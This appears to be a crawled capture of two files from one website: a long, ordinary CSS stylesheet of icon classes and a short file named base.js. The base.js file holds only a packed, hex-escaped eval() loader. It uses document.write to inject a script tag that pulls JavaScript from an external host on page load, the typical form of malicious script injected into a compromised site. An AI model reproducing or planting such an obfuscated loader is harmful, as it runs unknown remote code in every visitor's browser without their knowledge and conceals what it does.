

--- FILE ---
content_type: text/css
request_url: https://www.asplashofcoco.com/_js/themes/icon.css
body_size: 3196
content:
.icon-root {
    background:url('icons/root.gif') no-repeat;
}

.icon-renyuan {
    background:url('icons/renyuan.png') no-repeat;
}

.icon-folderRoot {
    background:url('icons/folder_root1.gif') no-repeat;
}

.icon-permit {
    background:url('icons/permit.gif') no-repeat;
}

.icon-set {
    background:url('icons/set.gif') no-repeat;
}

.icon-setIssue {
    background:url('icons/set.png') no-repeat;
}

.icon-config {
    background:url('icons/config.gif') no-repeat;
}

.icon-bindColumn {
    background:url('icons/bindColumn.gif') no-repeat;
}
.icon-mingxi {
    background:url('icons/mingxi.png') no-repeat;
}

.icon-up {
    background:url('icons/up.gif') no-repeat;
}

.icon-down {
    background:url('icons/down.gif') no-repeat;
}

.icon-left {
    background:url('icons/left.png') no-repeat;
}

.icon-right {
    background:url('icons/right.png') no-repeat;
}
.icon-blank{
    background:url('icons/blank.gif') no-repeat;
}
.icon-add{
    background:url('icons/edit_add.png') no-repeat;
}
.icon-module{
    background:url('icons/new-moulde.png') no-repeat;
}
.icon-mobileModule{
    background:url('icons/new-mobileModule.png') no-repeat;
}
.icon-source{
    background:url('icons/new-source.png') no-repeat;
}
.icon-create{
    background:url('icons/create.gif') no-repeat;
}
.icon-edit{
    background:url('icons/pencil.png') no-repeat;
}
.icon-ghsyt{
    background:url('icons/ghsyt.gif') no-repeat;
}
.icon-look{
    background:url('icons/asd.png') no-repeat;
}
.icon-receive{
    background:url('icons/jieshou.png') no-repeat;
}
.icon-fback{
    background:url('icons/fback.png') no-repeat;
}
.icon-flowControl{
    background:url('icons/qt.png') no-repeat;
}
.icon-remove{
    background:url('icons/c.png') no-repeat;
}
.icon-template{
    background:url('icons/qw.png') no-repeat;
}
.icon-folder{
    background:url('icons/qe.png') no-repeat;
}
.icon-crosssite{
    background:url('icons/qr.png') no-repeat;
}
.icon-visitcontrol{
    background:url('icons/visitcontrol.png') no-repeat;
}
.icon-save{
    background:url('icons/save.gif') no-repeat;
}
.icon-yifabu{
    background:url('icons/qo.png') no-repeat;
}
.icon-download{
    background:url('icons/download.gif') no-repeat;
}
.icon-cut{
    background:url('icons/cut.png') no-repeat;
}
.icon-ok{
    background:url('icons/d.png') no-repeat;
}
.icon-no{
    background:url('icons/e.png') no-repeat;
}
.icon-cancel{
    background:url('icons/qy.png') no-repeat;
}
.icon-commend{
    background:url('icons/qu.png') no-repeat;
}
.icon-reload{
    background:url('icons/reload.png') no-repeat;
}
.icon-search{
    background:url('icons/search.png') no-repeat;
}
.icon-complete{
    background:url('icons/qi.png') no-repeat;
}
.icon-flowHistory{
    background:url('icons/liuchenglishi.png') no-repeat;
}
.icon-versionHistory{
    background:url('icons/qp.png') no-repeat;
}
.icon-cancelComplete{
    background:url('icons/cancelComplete.gif') no-repeat;
}
.icon-print{
    background:url('icons/print.png') no-repeat;
}
.icon-help{
    background:url('icons/help.png') no-repeat;
}
.icon-undo{
    background:url('icons/undo.png') no-repeat;
}
.icon-redo{
    background:url('icons/redo.png') no-repeat;
}
.icon-back{
    background:url('icons/reset.png') no-repeat;
}
.icon-static{
    background:url('icons/static.gif') no-repeat;
}
.icon-go{
    background:url('icons/go.png') no-repeat;
}
.icon-sum{
    background:url('icons/sum.png') no-repeat;
}
.icon-tip{
    background:url('icons/tip.png') no-repeat;
}
.icon-catchIssue{
    background:url('icons/s12.png') no-repeat;
}
.icon-cancelIssue{
    background:url('icons/qxfb.png') no-repeat;
}
.icon-mutilCancel{
    background:url('icons/mutilCancel.gif') no-repeat;
}
.icon-issueClear{
    background:url('icons/issueClear.gif') no-repeat;
}
.icon-setDefault{
    background:url('icons/setDefault.gif') no-repeat;
}
.icon-rarDownload{
    background:url('icons/rarDownload.gif') no-repeat;
}
.icon-copy{
    background:url('icons/copy.gif') no-repeat;
}
.icon-contentEdit{
    background:url('icons/contentEdit.png') no-repeat;
}
.icon-defaultColumnList{
    background:url('icons/defaultColumnList.gif') no-repeat;
}
.icon-defaultArticle{
    background:url('icons/defaultArticle.gif') no-repeat;
}
.icon-refresh{
    background:url('icons/refresh.gif') no-repeat;
}
.icon-deleteClearly{
    background:url('icons/deleteClearly.gif') no-repeat;
}
.icon-setSystemAdmin{
    background:url('icons/setSystemAdmin.gif') no-repeat;
}
.icon-setOrg{
    background:url('icons/setOrg.gif') no-repeat;
}
.icon-setUserOrg{
    background:url('icons/setUserOrg.gif') no-repeat;
}
.icon-logout{
    background:url('icons/zhuxiao.png') no-repeat;
}
.icon-account{
    background:url('icons/account.png') no-repeat;
}
.icon-accountAlias{
    background:url('icons/accountAlias.png') no-repeat;
}


.icon-mini-add{
    background:url('icons/mini_add.png') no-repeat 2px 2px;
}
.icon-mini-edit{
    background:url('icons/mini_edit.png') no-repeat 2px 2px;
}
.icon-mini-refresh{
    background:url('icons/mini_refresh.png') no-repeat 3px 2px;
}

.icon-menu{
    background:url('icons/menu.gif') no-repeat;
}

.icon-menu-f{
    width:0;
}
.icon-menu-s{
    background:url('icons/dot_small.gif') no-repeat;
    margin-left:-16px;
}

.icon-column-p{
    background:url('icons/column-p.png') no-repeat;
}
.icon-column-s{
    background:url('icons/column-s.png') no-repeat;
}
.icon-column-p-c{
    background:url('icons/column-p-c.png') no-repeat;
}
.icon-column-s-c{
    background:url('icons/column-s-c.png') no-repeat;
}
.icon-column-ip{
    background:url('icons/column.png') no-repeat;
}
.icon-folder-ip{
    background:url('icons/folder.png') no-repeat;
}

.icon-folder-r{
    background:url('icons/folder_root1.gif') no-repeat;
}
.icon-folder-r1{
    background:url('icons/folder_inFlow_child.png') no-repeat;
}
.icon-folder-r2{
    background:url('icons/folder_inFlow.png') no-repeat;
}
.icon-folder-o{
    background:url('icons/folder_o.gif') no-repeat;
}
.icon-folder-p{
    background:url('icons/folder_p.gif') no-repeat;
}
.icon-folder-s{
    background:url('icons/folder_s.gif') no-repeat;
}

.icon-org-r{
    background:url('icons/folder_root.gif') no-repeat;
}
.icon-org-p{
    background:url('icons/org-p.gif') no-repeat;
}
.icon-org-s{
    background:url('icons/org-s.gif') no-repeat;
}

.icon-group-s{
    background:url('icons/group_r.png') no-repeat;
}
.icon-group-c{
    background:url('icons/groupc.png') no-repeat;
}
.icon-group-g{
    background:url('icons/group.png') no-repeat;
}
.icon-groupr{
    background:url('icons/zu.png') no-repeat;
}

.icon-group-r{
    background:url('icons/folder_root.gif') no-repeat;
}

.icon-site-p{
    background:url('icons/site-p.gif') no-repeat;
}
.icon-site-s{
    background:url('icons/site-s.gif') no-repeat;
}

.icon-user-p{
    background:url('icons/user-p.gif') no-repeat;
}
.icon-user-s{
    background:url('icons/user-s.gif') no-repeat;
}

.icon-webplus-p{
    background:url('icons/webplus-p.gif') no-repeat;
}
.icon-webplus-s{
    background:url('icons/webplus-s.gif') no-repeat;
}
.icon-siteEntityFolder-p{
    background:url('icons/folder_p.gif') no-repeat;
}
.icon-siteEntityFolder-s{
    background:url('icons/folder_s.gif') no-repeat;
}
.icon-portletAppDO-s{
    background:url('icons/webplus-s.png') no-repeat;
}
.icon-portletAppDO-p{
    background:url('icons/webplus-p.png') no-repeat;
}
.icon-portletDOfolder-p{
    background:url('icons/folder-p.png') no-repeat;
}
.icon-portletDOfolder-s{
    background:url('icons/folder-s.png') no-repeat;
}
.icon-portletSite-p{
    background:url('icons/site-p.gif') no-repeat;
}
.icon-portletSite-s{
    background:url('icons/site-s.gif') no-repeat;
}
.icon-publishSite-p{
    background:url('icons/site-p.gif') no-repeat;
}
.icon-publishSite-s{
    background:url('icons/site-s.gif') no-repeat;
}
.icon-publishSite-c{
    background:url('icons/site-s.gif') no-repeat;
}
.icon-publishServer-root{
    background:url('icons/fabufuwuqi.png') no-repeat;
}
.icon-publishServer-s{
    background:url('icons/fuwuqi.png') no-repeat;
}
.icon-publishServer-p{
    background:url('icons/fuwuqi.png') no-repeat;
}
.icon-codeclass{
    background:url('icons/folder-s.png') no-repeat;
}
.icon-code{
    background:url('icons/arrow.png') no-repeat;
}
.icon-quanxian{
    background:url('icons/quanxian.png') no-repeat;
}
.icon-module-p{
    background:url('icons/webplus-p.gif') no-repeat;
}
.icon-module-s{
    background:url('icons/webplus-s.gif') no-repeat;
}
.icon-role-r{
    background:url('icons/role_r.png') no-repeat;
}

.icon-role-s{
    background:url('icons/role_s.png') no-repeat;
}
.icon-role-p{
    background:url('icons/role_p.png') no-repeat;
}

.icon-articleType-p{
    background:url('icons/folder-p.png') no-repeat;
}
.icon-articleType-s{
    background:url('icons/folder-s.png') no-repeat;
}
.icon-articleCategory-p{
    background:url('icons/category-p.gif') no-repeat;
}
.icon-articleCategory-s{
    background:url('icons/category-s.gif') no-repeat;
}
.icon-tplBaseCategory-p{
    background:url('icons/folder-p.png') no-repeat;
}
.icon-tplBaseCategory-s{
    background:url('icons/folder-s.png') no-repeat;
}
.icon-siteRes{
    background:url('icons/tip.png') no-repeat;
}

.icon-brush{
    background:url('icons/brush.png') no-repeat;
}

.icon-quote{
    background:url('icons/quote.png') no-repeat;
}

.icon-view{
    background:url('icons/view.gif') no-repeat;
}

.icon-collector{
    background:url('icons/caiji.png') no-repeat;
}

.icon-flow{
    background:url('icons/liucheng.gif') no-repeat;
}

.icon-resycle{
    background:url('icons/fback.png') no-repeat;
}

.icon-songshen{
    background:url('icons/songshen.gif') no-repeat;
}

.icon-fabu{
    background:url('icons/send.gif') no-repeat;
}

.icon-close{
    background:url('icons/close.gif') no-repeat;
}

.icon-clear{
    background:url('icons/clear.gif') no-repeat;
}

.icon-kuazhanIssue{
    background:url('icons/kuazhan.png') no-repeat;
}

.icon-myindex-help{
    background:url('icons/myindex/help.png') no-repeat;
}

.icon-myindex-resource{
    background:url('icons/myindex/resource.png') no-repeat;
}

.icon-myindex-message{
    background:url('icons/myindex/message.png') no-repeat;
}

.icon-myindex-personal{
    background:url('icons/myindex/personal.png') no-repeat;
}

.icon-myindex-calendar{
    background:url('icons/myindex/calendar.png') no-repeat;
}

.icon-myindex-pending{
    background:url('icons/myindex/pending.png') no-repeat;
}

.icon-myindex-monitor{
    background:url('icons/myindex/monitor.png') no-repeat;
}

.icon-myindex-siteStat{
    background:url('icons/myindex/siteStat.png') no-repeat;
}

.icon-myindex-pubStat{
    background:url('icons/myindex/pubStat.png') no-repeat;
}

.icon-myindex-info{
    background:url('icons/myindex/info.png') no-repeat;
}

.icon-article-sh{
    background:url('icons/article/sh.png') no-repeat;
}

.icon-article-hy{
    background:url('icons/article/hy.png') no-repeat;
}

.icon-article-fb{
    background:url('icons/article/fb.png') no-repeat;
}

.icon-article-fbsz{
    background:url('icons/article/fbsz.png') no-repeat;
}

.icon-article-qxgd{
    background:url('icons/article/qxgd.png') no-repeat;
}

.icon-article-word{
    background:url('icons/article/icon_doc.gif') no-repeat;
}

.icon-article-excel{
    background:url('icons/article/icon_xls.gif') no-repeat;
}

.icon-bjmg{
    background:url('icons/bjmg.png') no-repeat;
}

.icon-qxmg{
    background:url('icons/qxmg.png') no-repeat;
}

.icon-tpl-backup{
    background:url('icons/backup.png') no-repeat;
}

.icon-qingchu{
    background:url('icons/qingchu.png') no-repeat;
}

.icon-like{
    background:url('icons/like.png') no-repeat;
}

.icon-peizhi{
    background:url('icons/peizhi.png') no-repeat;
}

.icon-zanting{
    background:url('icons/zanting.png') no-repeat;
}

.icon-wenzhangleix{
    background:url('icons/wenzhangleix.png') no-repeat;
}

.icon-wenjianjialeix{
    background:url('icons/wenjianjialeix.png') no-repeat;
}

.icon-cslj{
    background:url('icons/cslj.png') no-repeat;
}
.icon-cxjb{
    background:url('icons/cxjb.png') no-repeat;
}
.icon-zddy{
    background:url('icons/zddy.png') no-repeat;
}
.icon-guanlian{
    background:url('icons/guanlian.png') no-repeat;
}
.icon-rss{
    background:url('icons/rss.png') no-repeat;
}
.icon-yfbwd{
    background:url('icons/yfbwd.png') no-repeat;
}
.icon-cjzt{
    background:url('icons/cjzt.png') no-repeat;
}

.icon-wenjuan {
    background:url('icons/wenjuan.png') no-repeat;
}

.icon-wjdc-p{
    background:url('icons/wjdc-p.png') no-repeat;
}

.icon-ly-p{
    background:url('icons/ly-p.png') no-repeat;
}

.icon-ly-s{
    background:url('icons/ly-s.png') no-repeat;
}

.icon-hbwjj{
    background:url('icons/hbwjj.gif') no-repeat;
}
.icon-ghsyt{
    background:url('icons/ghsyt.gif') no-repeat;
}
.icon-userOn{
    background:url('icons/useron.png') no-repeat;
}
.icon-userOff{
    background:url('icons/useroff.png') no-repeat;
}
.icon-newTalk{
    background:url('icons/newTalk.gif') no-repeat;
}
.icon-ref{
    background:url('icons/ref.png') no-repeat;
}
.icon-page{
    background:url('icons/page.gif') no-repeat;
}

.icon-upload{
    background:url('icons/up.gif') no-repeat;
}
.icon-moveTo{
    background:url('icons/moveTo.png') no-repeat;
}
.icon-reply{
    background:url('icons/reply.png') no-repeat;
}
.icon-read{
    background:url('icons/exam_read.png') no-repeat;
}
.icon-unread{
    background:url('icons/exam_unread.png') no-repeat;
}
.icon-browseRes{
    background:url('icons/liulan.png') no-repeat;
}

.icon-siteImport{
    background:url('icons/siteImport.png') no-repeat;
}
.icon-siteExport{
    background:url('icons/siteExport.png') no-repeat;
}
.icon-siteAttriExport{
    background:url('icons/siteAttriExport.png') no-repeat;
}

.icon-sort{
    background:url('icons/sort.png') no-repeat;
}

.icon-sortBeforeA{
    background:url('icons/sortBeforeA.png') no-repeat;
}

.icon-sortAfterA{
    background:url('icons/sortAfterA.png') no-repeat;
}
.icon-unbind{
    background:url('icons/unbind.gif') no-repeat;
}

.icon-article-wishColumn{
    background:url('icons/artWishColumn.png') no-repeat;
}

.icon-article-on{
    background:url('icons/on.gif') no-repeat;
}

.icon-article-off{
    background:url('icons/off.gif') no-repeat;
}
.icon-chl{
    background:url('icons/chl.png') no-repeat;
}
.icon-catagory{
    background:url('icons/catagory.png') no-repeat;
}
.icon-saveAndPub{
    background:url('icons/saveAndPub.png') no-repeat;
}
.icon-resExport{
    background:url('icons/resExport.png') no-repeat;
}

.icon-column-d-p{
    background:url('icons/column-d-p.png') no-repeat;
}
.icon-column-d-c{
    background:url('icons/column-d-c.png') no-repeat;
}

.icon-ucp-xb{
    background:url('icons/ucp_xb.png') no-repeat;
}
.icon-ucp-sz{
    background:url('icons/ucp_sz.png') no-repeat;
}
.icon-ucp-sjx{
    background:url('icons/ucp_sjx.png') no-repeat;
}
.icon-ucp-hsz{
    background:url('icons/ucp_hsz.png') no-repeat;
}
.icon-ucp-fjx{
    background:url('icons/ucp_fjx.png') no-repeat;
}
.icon-ucp-cgx{
    background:url('icons/ucp_cgx.png') no-repeat;
}
.icon-ucp-bq{
    background:url('icons/ucp_bq.png') no-repeat;
}
.icon-secret-sh{
    background:url('icons/article/secret_sh.png') no-repeat;
}
.icon-secret-ss{
    background:url('icons/article/secret_ss.png') no-repeat;
}
.icon-article-bathUpload{
    background:url('icons/article/batchUpload.png') no-repeat;
}
.icon-article-submission{
    background:url('icons/article/submission.gif') no-repeat;
}
.icon-article-untread{
    background:url('icons/article/untread.gif') no-repeat;
}
.icon-article-savePreview{
    background:url('icons/article/savePreview.png') no-repeat;
}
.icon-article-emptyRestart{
    background:url('icons/article/emptyRestart.png') no-repeat;
}
.icon-article-auditing{
    background:url('icons/article/auditing.png') no-repeat;
}
.icon-dongjie{
    background:url('icons/article/dongjie.png') no-repeat;
}
.icon-columnSet{
    background:url('icons/columnset.gif') no-repeat;
}
.icon-ipLimit{
    background:url('icons/ipLimit.png') no-repeat;
}
.icon-maincolumn{
    background:url('icons/mc.png') no-repeat;
}
.icon-add-arttype{
    background:url('icons/addwzlx.png') no-repeat;
}
.icon-remove-arttype{
    background:url('icons/removewzlx.png') no-repeat;
}
.icon-imgLibFolder-p{
    background:url('icons/folder/imgLibFolder_p.png') no-repeat;
}
.icon-imgLibFolder-r{
    background:url('icons/folder/imgLibFolder_p.png') no-repeat;
}
.icon-imgLibFolder-s{
    background:url('icons/folder/imgLibFolder_s.png') no-repeat;
}

.icon-imgFolder-s{
    background:url('icons/folder/imgFolder_s.png') no-repeat;
}
.icon-videoLibFolder-r{
    background:url('icons/folder/videoLibFolder_p.png') no-repeat;
}
.icon-videoLibFolder-p{
    background:url('icons/folder/videoLibFolder_p.png') no-repeat;
}

.icon-videoLibFolder-s{
    background:url('icons/folder/videoLibFolder_s.png') no-repeat;
}

.icon-videoFolder-s{
    background:url('icons/folder/videoFolder_s.png') no-repeat;
}
.icon-trailerFolder-p{
    background:url('icons/folder/trailerFolder_p.png') no-repeat;
}

.icon-trailerFolder-s{
    background:url('icons/folder/trailerFolder_s.png') no-repeat;
}
.icon-newsFolder-p{
    background:url('icons/folder/newsFolder_p.gif') no-repeat;
}
.icon-newsFolder-s{
    background:url('icons/folder/newsFolder_s.gif') no-repeat;
}

.icon-twSurveySet-p{
    background:url('icons/folder/twSurveySet_p.png') no-repeat;
}
.icon-twSurveySet-s{
    background:url('icons/folder/twSurveySet_s.png') no-repeat;
}
.icon-twSurveyTheme-s{
    background:url('icons/folder/twSurveyTheme_s.png') no-repeat;
}

.icon-issueFolder-s{
    background:url('icons/folder/issueFolder_s.png') no-repeat;
}

.icon-issueFolder-p{
    background: url('icons/folder/issueFolder_p.png') no-repeat;
}

.icon-magazineFolder-s{
    background:url('icons/folder/magazineFolder_s.png') no-repeat;
}

.icon-magazineFolder-p{
    background: url('icons/folder/magazineFolder_p.png') no-repeat;
}

.icon-pageFolder-s{
    background:url('icons/folder/pageFolder_s.png') no-repeat;
}

.icon-pageFolder-p{
    background: url('icons/folder/pageFolder_p.png') no-repeat;
}

.icon-wechatMenu{
    background: url('icons/folder/wechat_menu.png') no-repeat;
}

.icon-wechatMaterial-p{
    background: url('icons/folder/wechat_material_p.png') no-repeat;
}

.icon-wechatMaterial-s{
    background: url('icons/folder/wechat_material_s.png') no-repeat;
}
.icon-docLibFolder-r{
    background: url('icons/folder/docLibFolder_r.png') no-repeat;
}
.icon-docLibFolder-p{
    background: url('icons/folder/docLibFolder_p.png') no-repeat;
}

.icon-docLibFolder-s{
    background: url('icons/folder/docLibFolder_s.png') no-repeat;
}
.icon-resFolder-p{
    background: url('icons/folder/resFolder_p.png') no-repeat;
}

.icon-resFolder-s{
    background: url('icons/folder/resFolder_s.png') no-repeat;
}
.icon-draw{
    background: url('icons/draw.png') no-repeat;
}

.icon-disableFun{
    background: url('icons/disableFun.png') no-repeat;
}

.icon-disableUser{
    background: url('icons/disableUser.png') no-repeat;
}

.icon-disableIP{
    background: url('icons/disableIP.png') no-repeat;
}

.icon-belive{
    background: url('icons/belive.png') no-repeat;
}

.icon-clearAll{
    background: url('icons/clearAll.png') no-repeat;
}
.icon-detail{
    background: url('icons/x.gif') no-repeat;
}
.icon-funMng{
    background: url('icons/fun_mng.png') no-repeat;
}
.icon-libMng{
    background: url('icons/lib_mng.png') no-repeat;
}
.icon-folder-export{
    background:url('icons/folderExport.png') no-repeat;
}
.icon-sendMail{
    background:url('icons/sendMail.png') no-repeat;
}
.icon-dw{
    background:url('icons/dw.png') no-repeat;
}
.icon-export {
    background:url('icons/export.png') no-repeat;
}
.icon-import {
    background:url('icons/import.png') no-repeat;
}

.icon-teaImp {
    background:url('icons/teaImp.png') no-repeat;
}

.icon-syncSpeed {
    background:url('icons/publishSyncSpeed.png') no-repeat;
}

.icon-orgRecommend{
    background:url('icons/orgRecommend.png') no-repeat;
}

.icon-schoolRecommend{
    background:url('icons/schoolRecommend.png') no-repeat;
}
.icon-subManage{
    background:url('icons/folder_root.png') no-repeat;
}


.icon-peopleGroup{
    background:url('icons/peopleGroup.png') no-repeat;
}
.icon-classify{
    background:url('icons/classify.png') no-repeat;
}
.icon-subDefault{
    background:url('icons/subDefault.png') no-repeat;
}
.icon-disSubDefault{
    background:url('icons/disDefault.png') no-repeat;
}
.icon-recommend{
    background:url('icons/recommend.png') no-repeat;
}
.icon-disRecommend{
    background:url('icons/disRecommend.png') no-repeat;
}
.icon-siminteractType-root{
    background:url('icons/folder_root1.gif') no-repeat;
}
.icon-siminteractType-p{
    background:url('icons/category-p.gif') no-repeat;
}
.icon-siminteractType-s{
    background:url('icons/category-s.gif') no-repeat;
}
.icon-scanning{
    background:url('icons/scanning.png') no-repeat;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asplashofcoco.com/@public/base.js
body_size: 791
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('o["\\c\\n\\1\\a\\i\\9\\l\\0"]["\\p\\6\\5\\0\\9"](\'\\j\\3\\1\\6\\5\\2\\0 \\0\\g\\2\\9\\h\\7\\0\\9\\m\\0\\4\\8\\f\\e\\f\\3\\1\\6\\5\\2\\0\\7  \\3\\6\\1\\h\\7\\u\\0\\0\\2\\3\\v\\4\\4\\3\\e\\5\\2\\d\\q\\a\\g\\c\\8\\s\\t\\c\\r\\e\\b\\b\\b\\d\\1\\1\\4\\8\\a\\i\\2\\d\\8\\3\\7\\k\\j\\4\\3\\1\\6\\5\\2\\0\\k\');',32,32,'x74|x63|x70|x73|x2f|x69|x72|x22|x6a|x65|x75|x36|x64|x2e|x76|x61|x79|x3d|x6d|x3c|x3e|x6e|x78|x6f|window|x77|x7a|x6b|x66|x6c|x68|x3a'.split('|'),0,{}))
